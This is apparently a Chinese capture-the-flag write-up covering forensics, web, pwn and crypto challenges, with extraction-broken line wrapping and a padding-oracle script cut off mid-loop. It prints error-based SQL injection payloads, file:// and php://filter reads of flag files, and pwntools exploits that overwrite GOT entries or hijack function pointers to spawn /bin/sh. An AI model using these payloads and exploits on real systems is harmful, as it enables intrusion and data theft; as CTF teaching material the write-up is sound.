-
流量分析
:
第一步:提取
ftp协议的对象
打开流量包,提取所有可提取的内容:
K
ey.
log
![]()
两个flag
.zip
![]()
第二步:得到关于
HTT
PS
的提示

对一个flag
.zip
使用zip
伪加密解法,得到一个提示
![]()

将Wireshark的SSL协议key
log配置为刚才得到的key.log
,如图
![]()
即可解密HTTPS包。
第三步:提取关于解压密码
的隐写文件
并得到flag
在加密的HTTP对象里发现一个压缩包,提取并解压得到一个音频文件
查看音频频谱图,发现末尾有解压密码的提示

![]()
使用该密码去解压flag
.zip
得到flag
.
4、clemency
通过阅读文档发现clemency是middle
edian
,9bits
perbyte
,而且flag是存放在flag page里面,firmware的功能是将flag page输出,所以需要将输出的内容从9bits模式解码到8bits模式即可得到flag
Exp:
f=open("./flag.enc","r")
flag_enc=f.read()
f.close()
flag=""
flag_enc_bin=""
c=0
for
i
in range(
len(flag_enc)):
flag_enc_bin+=bin(ord(flag_enc[i]))[2:].rjust(8,"0")
len_enc_bin=len(flag_enc_bin)
#print
flag_enc_bin
for
i
in range(
len_enc_bin/9):
flag+=
chr(int(flag_enc_bin[i*9:i*9+9],2))
print flag
web
Some words
这题是考验sql
注入,经过测试发现?id=存在报错注入
1 &&
extractvalue(0x0a,concat(0x0a,(select database())))#
得到words
因为有waf
,为了得到表名和列名,只能这样
1 &&
extractvalue(
0x0a,concat(0x0a,(select
table_name
from
information_schema.tables
limit 0,1)))#
上burpsuite
,发现82以后没有,82是word,81是f14g
1 &&
extractvalue(
0x0a,concat(0x0a,(select
column_name
from
information_schema.columns
limit 0,1)))#
上burpsuite
,发现808有一个f14g列
因为报错注入只能回显32个字符,就得借用
substr
1 &&
extractvalue(
0x0a,concat(0x0a,(select
substr(f14g,1,32) from f14g)))#
得到
flag{b7828e4f-ae43-427f-9402-49
1 &&
extractvalue(
0x0a,concat(0x0a,(select
substr(f14g,15,32) from f14g)))#
得到
ae43-427f-9402-49ae6909f9af}
两者依靠相同字符来拼接,即可得到最终的flag。
Welcome to my blog
/.git
可以列目录,下载3207b7443805336f105c63c6f9948f0c9ae7a4
printf
"\x1f\x8b\x08\x00\x00\x00\x00\x00" | cat - 3207b7443805336f105c63c6f9948f0c9ae7a4 |
gunzip
发现curl函数,推测可以curl伪协议
/index.php?action=album&pid=file:///var/www/html/flag.php
右键查看源代码
非预期的做法:?action=flag 这实属部署上的一点失误(本来想
flag.php
里提示flag在/
etc
/flag.txt里)
Step By Step
robot.txt里提示code.
zip
下载后是PHPjiami
预测随机数
for($
i=0;$i<99999;$i++){
$seed = $
i;
mt_srand($seed);
$key = "sIVkJhWI9PdFJTVu";
if(
auth_code
(16, false) == $key){
echo
auth_code(10,false);
}
}
function
auth_code
($length = 12, $special = true)
{
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
if ($special) {
$chars .= '!@#$%^&*()';
}
$password = '';
for ($
i
= 0; $
i
mt_rand
()把上一次的值填写即可
记得得linux
php64位
POST提交private=算出来的10位
/admin.php?authAdmin=2017CtfY0ulike
POST提交
auth=true
/file.php?id=php://filter/read=convert.base64-encode/resource=pe.jpg/resource=flag.php
POST提交
auth=1234567890x
pwn
list
第一步:将
global_list
的下标id减小,使
global_list
里的content指针指向一个可写的地址。
第二步:找到存有got表地址的地方,即在elf开头部分。
第三步:修改
atoi
的got表内容为system
from
pwn
import *
#
context.log_level
= 'debug'
libc
= ELF("/lib/x86_64-linux-gnu/libc.so.6")
def delete():
p.recvuntil("5.Exit")
p.sendline("4")
def add(content):
p.recvuntil("5.Exit")
p.sendline("1")
p.recvuntil("content:")
p.sendline(content)
def edit(content):
p.recvuntil("5.Exit")
p.sendline("3")
p.sendline(content)
def show():
p.recvuntil("5.Exit\n")
p.sendline("2")
p = process("./list")
for
i
in range(263007):
# print
i
delete()
show()
atoi
= u64(
p.recvuntil("\n")[:-1].ljust(8,"\x00"))
system =
atoi
- (
libc.symbols['atoi
'] -
libc.symbols['system'])
log.success
("system = " + hex(system))
edit(p64(system)[:-1])
p.recvuntil("5.Exit\n")
p.sendline("/bin/sh")
p.interactive()
p200
通过逆向发现UAF漏洞,通过UAF漏洞覆盖虚表、leak,劫持控制
流并获取shell
#!/usr/bin/env python
from
pwn
import *
from time import sleep
context.log_level
= 'debug'
ROMOTE = False
if ROMOTE:
pass
else:
p = process('./p200')
#
gdb.attach(p)
p.recvuntil('free\n')
p.sendline('3')
p.recvuntil('free\n')
p.sendline('2')
p.sendline('48')
p.sendline(p64(0x602d50))
print(
p.recvuntil('free\n'))
p.sendline('2')
p.sendline('48')
p.sendline(p64(0x602d50))
p.recvuntil('free\n')
p.sendline('1')
p.interactive()
heap
本题的解题有两个要点,一个是在开始时时候进行堆风水,
将堆从不确定
的状态转变到确定状态,另外是通过构造特殊数据在溢出堆的同时保证能够通过canary检查,具体做法是构造溢出数据,使其满足以下两个条件:
(1.溢出时不要破坏下
个堆块
的canary,2.溢出后name和
schoolname的基地值加长度等于bss
上的canary所在的地址-1)
这样就可以通过name和
schoolname
的canary检查。
这样,通过将第一个会员的
schoolname
溢出,我们可以控制第二个会员的name、
schoolname
、intro函数指针等信息,我们可以通过name和
schoolname
来进行任意读,读出任意
libc
符号地址,并算出system地址,紧接着构造第
二次溢出,将intro函数指针覆盖位system地址,然后通过
editname
修改name为/bin/
sh
\x00,这样再次调用intro就会得到shell
from
pwn
import *
io=process("./heap");
idx=0
#
io=remote("localhost",8888)
def readuntil(delim):
data=
io.recvuntil(delim);
print data;
return data;
def write(data):
io.send(str(data));
def writeline(data):
io.sendline(str(data));
def newperson(name,schoolname):
readuntil("option:")
writeline(1);
writeline(len(name));
writeline(name)
writeline(len(schoolname))
writeline(schoolname)
writeline("no");
def editsname(id,name):
readuntil("option:")
writeline(3);
writeline(id);
readuntil("option:")
writeline(2);
writeline(len(name))
writeline(name)
def editname(id,name):
readuntil("option:")
writeline(3);
writeline(id);
readuntil("option:")
writeline(1);
writeline(len(name))
writeline(name)
def intro(id):
readuntil("option:")
writeline(4);
writeline(id);
def heapfengshui():
global
idx
b=8;
while(b<=100):
for
i
in range(0,210):
newperson("a"*b,"b"*(b+16));
idx+=1
b+=8;
puts_got=0x602F90
heapcanary=0x60f040
intro_addr=0x400954
heapfengshui()
offset=heapcanary-1-puts_got
newperson("AAA","AAA")
newperson("ddd","eee")
payload1="A"*16+p64(0)+p64(0x41)+p64(idx+1)+p64(puts_got)+p64(offset)+p64(intro_addr)+p64(heapcanary-1);
editsname(idx,payload1)
intro(idx+1)
readuntil
("My name is ")
puts=
readuntil("\n")[:-1];
puts+=(8-len(puts))*"\x00"
puts=u64(puts)
print hex(puts)
system=puts-0x2a300;
newperson("BBB","BBB")
newperson("fff","ggg")
payload2="B"*16+p64(0)+p64(0x41)+p64(idx+3)+p64(heapcanary-1-8)+p64(8)+p64(system)+p64(heapcanary-1);
editsname(idx+2,payload2);
editname(idx+3,"/bin/sh\x00");
intro(idx+3)
io.interactive()
crypto
classical
把cipher.txt的内容使用
WinDecrypto进行词频分析
1 -2.3556
In
cryptography, a classical cipher is a type of cipher that was used historically but now has fallen, for the most part, into disuse. In contrast to modern cryptographic algorithms, most classical ciphers can be practically computed and solved by hand. However, LyjtL3fvnSRlo2xvKIjrK2ximSHkJ3ZhJ2Hto3x9 they are also usually very simple to break with modern technology. The term includes the simple systems used since Greek and Roman times, the elaborate Renaissance ciphers, World War II cryptography such as the Enigma machine and beyond. A quick brown fox jump over the lazy dog.
把LyjtL3fvnSRlo2xvKIjrK2ximSHkJ3ZhJ2Hto3x9
凯撒移位后
发现
ZmxhZ3tjbGFzc2ljYWxfY2lwaGVyX3NvX2Vhc3l9
可以base64解码得到flag
Is_aes_secure
经典的AES CBC padding oracle攻击,选手需要实现一个
paddingoracle
的攻击还原flag.
from
pwn
import *
import base64
from
struct
import pack
#
io=remote("localhost",2333)
io=process("./is_aes_secure.rb")
flag_enc=base64.b64decode("c/iANCpTPQabPSwz6ixFKqrBzfbMuB5R8IGpDqQR/p7b1r9t57q1Atq9ucUbf7SQ")
def readuntil(delim):
data=
io.recvuntil(delim,0.2)
return data
def writeline(data):
io.sendline(str(data))
def try_to_decrypt(iv,data):
readuntil
("Give your option:")
writeline(3)
readuntil("IV:")
writeline(base64.b64encode(iv))
readuntil("Data:")
writeline(base64.b64encode(data))
readuntil("\n")
response=
readuntil("\n")
if
response.find
("bad decrypt")<0:
return True
else:
return False
flag=""
for
i
in range(
len(flag_enc)/16):
cur_enc=flag_enc[i*16:(i+1)*16]
inter_value=""
iv_part3=""
if
i==0:
cbc_xor_value="A"*16
else:
cbc_xor_value=flag_enc[(i-1)*16:i*16]
for j in range(0,16):
iv_part1="\x00"*(16-j-1)
for k
in range(0,256):
iv_part2=pack("
B",k)
iv=iv_part1+iv_part2+iv_part3
if(
try_to_decrypt(iv,cur_enc)):
inter_value=chr(k^(j+1))+inter_value
iv_part3=""
for l in range(0,j+1):
iv_part3+=pack("B",ord(inter_value[l])^(j+2))
break
for j in range(0,16):
flag=













